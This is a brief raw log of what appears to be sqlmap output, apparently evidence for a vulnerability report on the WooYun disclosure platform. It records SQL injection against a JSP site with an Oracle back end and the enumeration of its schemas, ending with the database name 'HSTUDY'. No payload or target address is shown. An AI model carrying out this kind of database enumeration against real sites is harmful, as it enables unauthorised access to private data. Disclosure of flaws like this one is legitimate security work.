 [00:14:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:14:11] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:14:11] [INFO] fetching database (schema) names
[00:14:11] [INFO] the SQL query used returns 19 entries
[00:14:14] [INFO] falling back to current database
[00:14:14] [INFO] fetching current database
[00:14:14] [INFO] resumed: HSTUDY
[00:14:14] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HSTUDY
www.wooyun.org